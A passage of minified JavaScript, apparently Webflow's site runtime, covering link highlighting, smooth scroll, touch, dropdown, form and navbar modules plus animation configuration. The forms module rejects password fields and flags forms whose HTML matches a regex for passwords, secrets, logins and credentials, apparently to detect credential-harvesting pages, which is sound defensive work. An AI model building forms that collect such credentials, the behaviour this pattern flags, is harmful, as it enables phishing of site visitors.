0),void 0!==n&&(n=(n=i(n))==n?n:0),void 0!==t&&(t=(t=i(t))==t?t:0),r(i(e),t,n)}},function(e,t,n){"use strict";var h=n(4);h.define("links",e.exports=function(a,e){var o,s,u,t={},n=a(window),r=h.env(),c=window.location,l=document.createElement("a"),f="w--current",d=/index\.(html|php)$/,p=/\/$/;function i(e){var t=o&&e.getAttribute("href-disabled")||e.getAttribute("href");if(!(0<=(l.href=t).indexOf(":"))){var n=a(e);if(1<l.hash.length&&l.host+l.pathname===c.host+c.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(l.hash))return;var r=a(l.hash);r.length&&s.push({link:n,sec:r,active:!1})}else if("#"!==t&&""!==t){var i=l.href===c.href||t===u||d.test(t)&&p.test(u);E(n,f,i)}}}function v(){var u=n.scrollTop(),c=n.height();e.each(s,function(e){var t=e.link,n=e.sec,r=n.offset().top,i=n.outerHeight(),a=.5*c,o=n.is(":visible")&&u<=r+i-a&&r+a<=u+c;e.active!==o&&(e.active=o,E(t,f,o))})}function E(e,t,n){var r=e.hasClass(t);n&&r||(n||r)&&(n?e.addClass(t):e.removeClass(t))}return t.ready=t.design=t.preview=function(){o=r&&h.env("design"),u=h.env("slug")||c.pathname||"",h.scroll.off(v),s=[];for(var e=document.links,t=0;t<e.length;++t)i(e[t]);s.length&&(h.scroll.on(v),v())},t})},function(e,t,n){"use strict";var s=n(4);s.define("scroll",e.exports=function(l){var e=l(document),f=window,o=f.location,u=function(){try{return Boolean(f.frameElement)}catch(e){return!0}}()?null:f.history,c=/^[a-zA-Z0-9][\w:.-]*$/;return{ready:function(){var r=o.href.split("#")[0];e.on("click","a",function(e){if(!(s.env("design")||window.$.mobile&&l(e.currentTarget).hasClass("ui-link")))if("#"!==this.getAttribute("href")){var t=this.href.split("#"),n=t[0]===r?t[1]:null;n&&function(e,t){if(c.test(e)){var n=l("#"+e);if(n.length){if(t&&(t.preventDefault(),t.stopPropagation()),o.hash!==e&&u&&u.pushState&&(!s.env.chrome||"file:"!==o.protocol))(u.state&&u.state.hash)!==e&&u.pushState({hash:e},"","#"+e);var r=s.env("editor")?".w-editor-body":"body",i=l("header, "+r+" > .header, "+r+" > .w-nav:not([data-no-scroll])"),a="fixed"===i.css("position")?i.outerHeight():0;f.setTimeout(function(){!function(e,t){var r=l(f).scrollTop(),i=e.offset().top-t;if("mid"===e.data("scroll")){var n=l(f).height()-t,a=e.outerHeight();a<n&&(i-=Math.round((n-a)/2))}var o=1;l("body").add(e).each(function(){var e=parseFloat(l(this).attr("data-scroll-time"),10);!isNaN(e)&&(0===e||0<e)&&(o=e)}),Date.now||(Date.now=function(){return(new Date).getTime()});var u=Date.now(),c=f.requestAnimationFrame||f.mozRequestAnimationFrame||f.webkitRequestAnimationFrame||function(e){f.setTimeout(e,15)},s=(472.143*Math.log(Math.abs(r-i)+125)-2e3)*o;!function e(){var t,n=Date.now()-u;f.scroll(0,s<n?i:r+(i-r)*((t=n/s)<.5?4*t*t*t:(t-1)*(2*t-2)*(2*t-2)+1)),n<=s&&c(e)}()}(n,a)},t?0:300)}}}(n,e)}else e.preventDefault()})}}})},function(e,t,n){"use strict";n(4).define("touch",e.exports=function(i){var e={},t=!document.addEventListener,p=window.getSelection;function n(e){var a,o,u,c=!1,s=!1,l=!1,f=Math.min(Math.round(.04*window.innerWidth),40);function t(e){var t=e.touches;t&&1<t.length||(s=!(c=!0),o=t?(l=!0,a=t[0].clientX,t[0].clientY):(a=e.clientX,e.clientY),u=a)}function n(e){if(c){if(l&&"mousemove"===e.type)return e.preventDefault(),void e.stopPropagation();var t=e.touches,n=t?t[0].clientX:e.clientX,r=t?t[0].clientY:e.clientY,i=n-u;u=n,Math.abs(i)>f&&p&&""===String(p())&&(v("swipe",e,{direction:0<i?"right":"left"}),d()),(10<Math.abs(n-a)||10<Math.abs(r-o))&&(s=!0)}}function r(e){if(c){if(c=!1,l&&"mouseup"===e.type)return e.preventDefault(),e.stopPropagation(),void(l=!1);s||v("tap",e)}}function d(){c=!1}e.addEventListener("touchstart",t,!1),e.addEventListener("touchmove",n,!1),e.addEventListener("touchend",r,!1),e.addEventListener("touchcancel",d,!1),e.addEventListener("mousedown",t,!1),e.addEventListener("mousemove",n,!1),e.addEventListener("mouseup",r,!1),e.addEventListener("mouseout",d,!1),this.destroy=function(){e.removeEventListener("touchstart",t,!1),e.removeEventListener("touchmove",n,!1),e.removeEventListener("touchend",r,!1),e.removeEventListener("touchcancel",d,!1),e.removeEventListener("mousedown",t,!1),e.removeEventListener("mousemove",n,!1),e.removeEventListener("mouseup",r,!1),e.removeEventListener("mouseout",d,!1),e=null}}function v(e,t,n){var r=i.Event(e,{originalEvent:t});i(t.target).trigger(r,n)}return t&&(i.event.special.tap={bindType:"click",delegateType:"click"}),e.init=function(e){return t?null:(e="string"==typeof e?i(e).get(0):e)?new n(e):null},e.instance=e.init(document),e})},function(e,t,n){"use strict";var N=n(4),o=n(27),C=38,x=40,P=27,D=32,M=13,F=36,G=35;N.define("dropdown",e.exports=function(p,v){var n,E,e={},h=p(document),g=N.env(),r=N.env.touch,_=".w-dropdown",I="w--open",y="w-close"+_,c=o.triggers,i=900,m=!1;function t(){E=g&&N.env("design"),(n=h.find(_)).each(a)}function a(e,t){var n,o,r,i,u,a=p(t),c=p.data(t,_);c||(c=p.data(t,_,{open:!1,el:a,config:{},selectedIdx:-1})),c.list=a.children(".w-dropdown-list"),c.toggle=a.children(".w-dropdown-toggle"),c.links=c.list.children(".w-dropdown-link"),c.outside=((u=c).outside&&h.off(L()+_,u.outside),v.debounce(function(e){if(u.open){var t=p(e.target);if(!t.closest(".w-dropdown-toggle").length){var n=-1===p.inArray(u.el[0],t.parents(_)),r=N.env("editor");if(n){if(r){var i=1===t.parents().length&&1===t.parents("svg").length,a=t.parents(".w-editor-bem-EditorHoverControls").length;if(i||a)return}A(u)}}}})),c.complete=(i=c,function(){i.list.removeClass(I),i.toggle.removeClass(I),i.manageZ&&i.el.css("z-index","")}),c.leave=(r=c,function(){r.hovering=!1,r.links.is(":focus")||A(r)}),c.moveOutside=(o=c,v.debounce(function(e){if(o.open){var t=p(e.target);if(-1===p.inArray(o.el[0],t.parents(_))){var n=t.parents(".w-editor-bem-EditorHoverControls").length,r=t.parents(".w-editor-bem-RTToolbar").length,i=p(".w-editor-bem-EditorOverlay"),a=i.find(".w-editor-edit-outline").length||i.find(".w-editor-bem-RTToolbar").length;if(n||r||a)return;o.hovering=!1,A(o)}}})),a.off(_),c.toggle.off(_),T(c),c.nav&&c.nav.off(_),c.nav=a.closest(".w-nav"),c.nav.on(y,O(c)),E?a.on("setting"+_,O(c)):(c.toggle.on(L()+_,b(c,!0)),c.config.hover&&c.toggle.on("mouseenter"+_,(n=c,function(){n.hovering=!0,S(n),n.links.is(":focus")||n.toggle.focus()})),a.on(y,O(c)),g&&(c.hovering=!1,A(c)));var s,l,f=c.list.attr("id"),d=c.toggle.attr("id");a.attr("role","menu"),a.on("keydown",w),f||(f="w-dropdown-list-"+e,c.list.attr("id",f)),a.on("keyup",(l=c,function(e){if(!E&&!m&&(l.open||l.toggle.is(":focus")))switch(e.keyCode){case F:if(!l.open)return;return l.selectedIdx=0,void R(l);case G:if(!l.open)return;return l.selectedIdx=l.links.length-1,void R(l);case M:case D:case P:return void A(l,{forceClose:!0});case x:return l.selectedIdx=Math.min(l.links.length-1,l.selectedIdx+1),void(0<=l.selectedIdx&&(l.open||(l.selectedIdx=0),S(l),R(l)));case C:return l.selectedIdx=Math.max(-1,l.selectedIdx-1),void(l.selectedIdx<0?(A(l,{immediate:!0,forceClose:!0}),l.toggle.focus()):(S(l),R(l)));default:return}})),c.links.attr("tabindex","-1"),c.links.attr("role","menuitem"),c.toggle.attr("tabindex")||c.toggle.attr("tabindex","0"),d||(f="w-dropdown-toggle-"+e,c.list.attr("id",f)),c.toggle.attr("aria-controls",f),c.toggle.attr("aria-haspopup","menu"),c.toggle.on("keyup",(s=b(c,!0),function(e){E||m||e.keyCode!==D&&e.keyCode!==M||(e.stopPropagation(),s())})),a.attr("aria-labelled-by",d),c.toggle.css("outline","none"),c.links.css("outline","none")}function T(e){var t=Number(e.el.css("z-index"));e.manageZ=t===i||t===i+1,e.config={hover:(!0===e.el.attr("data-hover")||"1"===e.el.attr("data-hover"))&&!r,delay:Number(e.el.attr("data-delay"))||0}}function O(n){return function(e,t){return t=t||{},"w-close"===e.type?A(n,{focusToggle:!1}):"setting"===e.type?(T(n),!0===t.open&&S(n),void(!1===t.open&&A(n,{immediate:!0}))):void 0}}function b(e,t){return v.debounce(function(){if(e.open)return A(e,{forceClose:t});S(e),R(e)})}function S(e){if(!e.open){r=e.el[0],n.each(function(e,t){var n=p(t);n.is(r)||n.has(r).length||n.triggerHandler(y)}),e.open=!0,e.list.addClass(I),e.toggle.addClass(I),e.toggle.attr("aria-expanded","true"),c.intro(0,e.el[0]),N.redraw.up(),e.manageZ&&e.el.css("z-index",i+1);var t=N.env("editor");E||h.on(L()+_,e.outside),e.hovering&&!t&&e.el.on("mouseleave"+_,e.leave),e.hovering&&t&&h.on("mousemove"+_,e.moveOutside),window.clearTimeout(e.delayId)}var r}function A(e,t){var n=1<arguments.length&&void 0!==t?t:{},r=n.immediate,i=n.forceClose,a=n.focusToggle,o=void 0===a||a;if(e.open&&(!e.config.hover||!e.hovering||i)){e.toggle.removeAttr("aria-expanded"),o&&e.toggle.focus(),e.open=!1;var u=e.config;if(c.outro(0,e.el[0]),h.off(L()+_,e.outside),e.el.off("mouseleave"+_,e.leave),h.off("mousemove"+_,e.moveOutside),window.clearTimeout(e.delayId),!u.delay||r)return e.complete();e.delayId=window.setTimeout(e.complete,u.delay)}}function R(e){e.links[e.selectedIdx]&&e.links[e.selectedIdx].focus()}function w(e){switch(e.keyCode){case F:case G:case x:case C:case D:return e.preventDefault();default:return}}function L(){return r?"tap":"mouseup"}return e.ready=t,e.design=function(){m&&h.find(_).each(function(e,t){p(t).triggerHandler(y)}),m=!1,t()},e.preview=function(){m=!0,t()},e})},function(e,t,n){"use strict";var m=n(4);m.define("forms",e.exports=function(O,c){var e,o,t,i,b,n={},r=O(document),s=window.location,a=window.XDomainRequest&&!window.atob,u=".w-form",p=/e(-)?mail/i,v=/^\S+@\S+$/,l=window.alert,S=m.env(),f=/list-manage[1-9]?.com/i,d=c.debounce(function(){l("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);function E(e,t){var n=O(t),r=O.data(t,u);r||(r=O.data(t,u,{form:n})),A(r);var i=n.closest("div.w-form");r.done=i.find("> .w-form-done"),r.fail=i.find("> .w-form-fail"),r.fileUploads=i.find(".w-file-upload"),r.fileUploads.each(function(e){!function(i,a){if(a.fileUploads&&a.fileUploads[i]){var o,e=O(a.fileUploads[i]),u=e.find("> .w-file-upload-default"),c=e.find("> .w-file-upload-uploading"),t=e.find("> .w-file-upload-success"),s=e.find("> .w-file-upload-error"),l=u.find(".w-file-upload-input"),n=u.find(".w-file-upload-label"),r=n.children(),f=s.find(".w-file-upload-error-msg"),d=t.find(".w-file-upload-file"),p=t.find(".w-file-remove-link"),v=d.find(".w-file-upload-file-name"),E=f.attr("data-w-size-error"),h=f.attr("data-w-type-error"),g=f.attr("data-w-generic-error");if(S)l.on("click",function(e){e.preventDefault()}),n.on("click",function(e){e.preventDefault()}),r.on("click",function(e){e.preventDefault()});else{p.on("click",function(){l.removeAttr("data-value"),l.val(""),v.html(""),u.toggle(!0),t.toggle(!1)}),l.on("change",function(e){var t,n,r;(o=e.target&&e.target.files&&e.target.files[0])&&(u.toggle(!1),s.toggle(!1),c.toggle(!0),v.text(o.name),T()||R(a),a.fileUploads[i].uploading=!0,n=y,r={name:(t=o).name,size:t.size},O.ajax({type:"POST",url:b,data:r,dataType:"json",crossDomain:!0}).done(function(e){n(null,e)}).fail(function(e){n(e)}))});var _=n.outerHeight();l.height(_),l.width(1)}}function I(e){var t=e.responseJSON&&e.responseJSON.msg,n=g;"string"==typeof t&&0===t.indexOf("InvalidFileTypeError")?n=h:"string"==typeof t&&0===t.indexOf("MaxFileSizeError")&&(n=E),f.text(n),l.removeAttr("data-value"),l.val(""),c.toggle(!1),u.toggle(!0),s.toggle(!0),a.fileUploads[i].uploading=!1,T()||A(a)}function y(e,t){if(e)return I(e);var n=t.fileName,r=t.postData,i=t.fileId,a=t.s3Url;l.attr("data-value",i),function(e,t,n,r,i){var a=new FormData;for(var o in t)a.append(o,t[o]);a.append("file",n,r),O.ajax({type:"POST",url:e,data:a,processData:!1,contentType:!1}).done(function(){i(null)}).fail(function(e){i(e)})}(a,r,o,n,m)}function m(e){if(e)return I(e);c.toggle(!1),t.css("display","inline-block"),a.fileUploads[i].uploading=!1,T()||A(a)}function T(){return(a.fileUploads&&a.fileUploads.toArray()||[]).some(function(e){return e.uploading})}}(e,r)});var a=r.action=n.attr("action");r.handler=null,r.redirect=n.attr("data-redirect"),f.test(a)?r.handler=_:a||(o?r.handler=g:d())}function A(e){var t=e.btn=e.form.find(':input[type="submit"]');e.wait=e.btn.attr("data-wait")||null,e.success=!1,t.prop("disabled",!1),e.label&&t.val(e.label)}function R(e){var t=e.btn,n=e.wait;t.prop("disabled",!0),n&&(e.label=t.val(),t.val(n))}function h(l,f){var d=null;return f=f||{},l.find(':input:not([type="submit"]):not([type="file"])').each(function(e,t){var n,r,i,a,o=O(t),u=o.attr("type"),c=o.attr("data-name")||o.attr("name")||"Field "+(e+1),s=o.val();if("checkbox"===u)s=o.is(":checked");else if("radio"===u){if(null===f[c]||"string"==typeof f[c])return;s=l.find('input[name="'+o.attr("name")+'"]:checked').val()||null}"string"==typeof s&&(s=O.trim(s)),f[c]=s,d=d||(n=o,r=c,i=s,a=null,"password"===u?a="Passwords cannot be submitted.":n.attr("required")?i?p.test(n.attr("type"))&&(v.test(i)||(a="Please enter a valid email address for: "+r)):a="Please fill out the required field: "+r:"g-recaptcha-response"!==r||i||(a="Please confirm youâ€™re not a robot."),a)}),d}function g(t){A(t);var e=t.form,n={name:e.attr("data-name")||e.attr("name")||"Untitled Form",source:s.href,test:m.env(),fields:{},fileUploads:{},dolphin:/pass[\s-_]?(word|code)|secret|login|credentials/i.test(e.html())};y(t);var a,r=h(e,n.fields);if(r)return l(r);n.fileUploads=(a={},e.find(':input[type="file"]').each(function(e,t){var n=O(t),r=n.attr("data-name")||n.attr("name")||"File "+(e+1),i=n.attr("data-value");"string"==typeof i&&(i=O.trim(i)),a[r]=i}),a),R(t),o?O.ajax({url:i,type:"POST",data:n,dataType:"json",crossDomain:!0}).done(function(e){e&&200===e.code&&(t.success=!0),I(t)}).fail(function(){I(t)}):I(t)}function _(t){A(t);var e=t.form,n={};if(!/^https/.test(s.href)||/^https/.test(t.action)){y(t);var r,i=h(e,n);if(i)return l(i);R(t),c.each(n,function(e,t){p.test(t)&&(n.EMAIL=e),/^((full[ _-]?)?name)$/i.test(t)&&(r=e),/^(first[ _-]?name)$/i.test(t)&&(n.FNAME=e),/^(last[ _-]?name)$/i.test(t)&&(n.LNAME=e)}),r&&!n.FNAME&&(r=r.split(" "),n.FNAME=r[0],n.LNAME=n.LNAME||r[1]);var a=t.action.replace("/post?","/post-json?")+"&c=?",o=a.indexOf("u=")+2;o=a.substring(o,a.indexOf("&",o));var u=a.indexOf("id=")+3;u=a.substring(u,a.indexOf("&",u)),n["b_"+o+"_"+u]="",O.ajax({url:a,data:n,dataType:"jsonp"}).done(function(e){t.success="success"===e.result||/already/.test(e.msg),t.success||console.info("MailChimp error: "+e.msg),I(t)}).fail(function(){I(t)})}else e.attr("method","post")}function I(e){var t=e.form,n=e.redirect,r=e.success;r&&n?m.location(n):(e.done.toggle(r),e.fail.toggle(!r),t.toggle(!r),A(e))}function y(e){e.evt&&e.evt.preventDefault(),e.evt=null}return n.ready=n.design=n.preview=function(){o=O("html").attr("data-wf-site"),i="https://webflow.com/api/v1/form/"+o,a&&0<=i.indexOf("https://webflow.com")&&(i=i.replace("https://webflow.com","http://formdata.webflow.com")),b="".concat(i,"/signFile"),(e=O(u+" form")).length&&e.each(E),S||t||(t=!0,r.on("submit",u+" form",function(e){var t=O.data(this,u);t.handler&&(t.evt=e,t.handler(t))}))},n})},function(e,t,n){"use strict";var N=n(4),C=n(27);N.define("navbar",e.exports=function(s,l){var r,e,f,d,t={},p=s.tram,v=s(window),E=s(document),n=N.env(),h=".w-nav",g="w--open",_="w--nav-menu-open",I="w--nav-link-open",y=C.triggers,m=s();function i(){N.resize.off(a)}function a(){e.each(A)}function o(e,t){var n,r,i,a,o,u=s(t),c=s.data(t,h);c||(c=s.data(t,h,{open:!1,el:u,config:{}})),c.menu=u.find(".w-nav-menu"),c.links=c.menu.find(".w-nav-link"),c.dropdowns=c.menu.find(".w-dropdown"),c.button=u.find(".w-nav-button"),c.container=u.find(".w-container"),c.outside=((o=c).outside&&E.off("tap"+h,o.outside),function(e){var t=s(e.target);d&&t.closest(".w-editor-bem-EditorOverlay").length||S(o,t)}),c.el.off(h),c.button.off(h),c.menu.off(h),O(c),f?(T(c),c.el.on("setting"+h,(a=c,function(e,t){t=t||{};var n=v.width();O(a),!0===t.open&&R(a,!0),!1===t.open&&L(a,!0),a.open&&l.defer(function(){n!==v.width()&&b(a)})}))):((i=c).overlay||(i.overlay=s('<div class="w-nav-overlay" data-wf-ignore />').appendTo(i.el),i.parent=i.menu.parent(),L(i,!0)),c.button.on("tap"+h,(r=c,l.debounce(function(){r.open?L(r):R(r)}))),c.menu.on("click"+h,"a",(n=c,function(e){var t=s(this).attr("href");N.validClick(e.currentTarget)?t&&0===t.indexOf("#")&&n.open&&L(n):e.preventDefault()}))),A(e,t)}function u(e,t){var n=s.data(t,h);n&&(T(n),s.removeData(t,h))}function T(e){e.overlay&&(L(e,!0),e.overlay.remove(),e.overlay=null)}function O(e){var t={},n=e.config||{},r=t.animation=e.el.attr("data-animation")||"default";t.animOver=/^over/.test(r),t.animDirect=/left$/.test(r)?-1:1,n.animation!==r&&e.open&&l.defer(b,e),t.easing=e.el.attr("data-easing")||"ease",t.easing2=e.el.attr("data-easing2")||"ease";var i=e.el.attr("data-duration");t.duration=null!=i?Number(i):400,t.docHeight=e.el.attr("data-doc-height"),e.config=t}function b(e){e.open&&(L(e,!0),R(e,!0))}t.ready=t.design=t.preview=function(){f=n&&N.env("design"),d=N.env("editor"),r=s(document.body),(e=E.find(h)).length&&(e.each(o),i(),N.resize.on(a))},t.destroy=function(){m=s(),i(),e&&e.length&&e.each(u)};var S=l.debounce(function(e,t){if(e.open){var n=t.closest(".w-nav-menu");e.menu.is(n)||L(e)}});function A(e,t){var n,r=s.data(t,h),i=r.collapsed="none"!==r.button.css("display");if(!r.open||i||f||L(r,!0),r.container.length){var a=("none"===(n=r.container.css(c))&&(n=""),function(e,t){(t=s(t)).css(c,""),"none"===t.css(c)&&t.css(c,n)});r.links.each(a),r.dropdowns.each(a)}r.open&&w(r)}var c="max-width";function R(e,t){if(!e.open){e.open=!0,e.menu.addClass(_),e.links.addClass(I),e.button.addClass(g);var n=e.config;"none"!==n.animation&&p.support.transform||(t=!0);var r=w(e),i=e.menu.outerHeight(!0),a=e.menu.outerWidth(!0),o=e.el.height(),u=e.el[0];if(A(0,u),y.intro(0,u),N.redraw.up(),f||E.on("tap"+h,e.outside),!t){var c="transform "+n.duration+"ms "+n.easing;if(e.overlay&&(m=e.menu.prev(),e.overlay.show().append(e.menu)),n.animOver)return p(e.menu).add(c).set({x:n.animDirect*a,height:r}).start({x:0}),void(e.overlay&&e.overlay.width(a));var s=o+i;p(e.menu).add(c).set({y:-s}).start({y:0})}}}function w(e){var t=e.config,n=t.docHeight?E.height():r.height();return t.animOver?e.menu.height(n):"fixed"!==e.el.css("position")&&(n-=e.el.height()),e.overlay&&e.overlay.height(n),n}function L(e,t){if(e.open){e.open=!1,e.button.removeClass(g);var n=e.config;if(("none"===n.animation||!p.support.transform||n.duration<=0)&&(t=!0),y.outro(0,e.el[0]),E.off("tap"+h,e.outside),t)return p(e.menu).stop(),void c();var r="transform "+n.duration+"ms "+n.easing2,i=e.menu.outerHeight(!0),a=e.menu.outerWidth(!0),o=e.el.height();if(n.animOver)p(e.menu).add(r).start({x:a*n.animDirect}).then(c);else{var u=o+i;p(e.menu).add(r).start({y:-u}).then(c)}}function c(){e.menu.height(""),p(e.menu).set({x:0,y:0}),e.menu.removeClass(_),e.links.removeClass(I),e.overlay&&e.overlay.children().length&&(m.length?e.menu.insertAfter(m):e.menu.prependTo(e.parent),e.overlay.attr("style","").hide()),e.el.triggerHandler("w-close")}}return t})}]),Webflow.require("ix2").init({events:{"e-5":{id:"e-5",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-6"}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"PAGE",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7"},config:{loop:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1559839354209},"e-8":{id:"e-8",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-7"}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"PAGE",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7"},config:{loop:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1559839588142},"e-13":{id:"e-13",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-11",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{selector:".seccion-100vh",originalId:"5cf81fd6c31694524aa6e5a7|7d8f68d0-04c0-163e-c3d3-c822981cc47c",appliesTo:"CLASS"},config:[{continuousParameterGroupId:"a-11-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:100,restingState:50},{continuousParameterGroupId:"a-11-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:100,restingState:50}],createdOn:1559848349687},"e-14":{id:"e-14",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-12",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|a7454596-adc2-2300-a1fb-8dbfdcb16acd"},config:[{continuousParameterGroupId:"a-12-p",smoothing:75,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:1559855740953},"e-15":{id:"e-15",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-13",affectedElements:{},playInReverse:!1,autoStopEventId:"e-16"}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"PAGE",styleBlockIds:[],id:"5cf83804a3f1d0d7c98b9357"},config:{loop:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1559857867608},"e-17":{id:"e-17",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",config:{actionListId:"e-17-fadeIn",autoStopEventId:"e-18"},instant:!1},mediaQueries:["tiny"],target:{selector:".collection-item",originalId:"5cf81fd6c31694524aa6e5a7|f49c3429-d651-5247-0892-a859db91e3da",appliesTo:"CLASS"},config:{loop:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:500,direction:null,effectIn:!0},createdOn:1559869939327},"e-18":{id:"e-18",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",config:{actionListId:"e-18-fadeOut",autoStopEventId:"e-17"},instant:!1},mediaQueries:["tiny"],target:{selector:".collection-item",originalId:"5cf81fd6c31694524aa6e5a7|f49c3429-d651-5247-0892-a859db91e3da",appliesTo:"CLASS"},config:{loop:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!1},createdOn:1559869939327},"e-19":{id:"e-19",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-20"}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"PAGE",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7"},config:{loop:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1559870394431},"e-21":{id:"e-21",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-15",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|29189caa-f94e-3a65-7a23-1714db6d36a2"},config:[{continuousParameterGroupId:"a-15-p",smoothing:100,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:1559873694166},"e-22":{id:"e-22",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-16",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|a7454596-adc2-2300-a1fb-8dbfdcb16acb"},config:[{continuousParameterGroupId:"a-16-p",smoothing:100,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:25}],createdOn:1559874492038},"e-35":{id:"e-35",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-21",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|289fba8b-6460-20c5-585d-c0f287fc102e"},config:[{continuousParameterGroupId:"a-21-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:1559921802369},"e-36":{id:"e-36",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-16",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|effa8ee9-d0a8-c3a5-29ce-1444fe633e0a"},config:[{continuousParameterGroupId:"a-16-p",smoothing:100,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:25}],createdOn:1559941351025},"e-37":{id:"e-37",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-21",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|c6312dbc-a1dd-08be-dd19-b715dd8b8762"},config:[{continuousParameterGroupId:"a-21-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:1560286488035},"e-38":{id:"e-38",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-22",affectedElements:{},playInReverse:!1,autoStopEventId:"e-39"}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|8355ba09-54f2-f861-1e4c-3129e56cbad9"},config:{loop:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1561131563673},"e-39":{id:"e-39",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-38"}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|8355ba09-54f2-f861-1e4c-3129e56cbad9"},config:{loop:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1561131563674}},actionLists:{"a-6":{id:"a-6",title:"Hero Text",actionItemGroups:[{actionItems:[{id:"a-6-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|c519f34f-ceb0-d1ec-4c35-12850bc20a0d"},value:0,unit:""}}]},{actionItems:[{id:"a-6-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:1e3,target:{id:"5cf81fd6c31694524aa6e5a7|c519f34f-ceb0-d1ec-4c35-12850bc20a0d"},value:1,unit:""}}]}],createdOn:1559839358333,useFirstGroupAsInitialState:!0},"a-5":{id:"a-5",title:"Background-Opacity 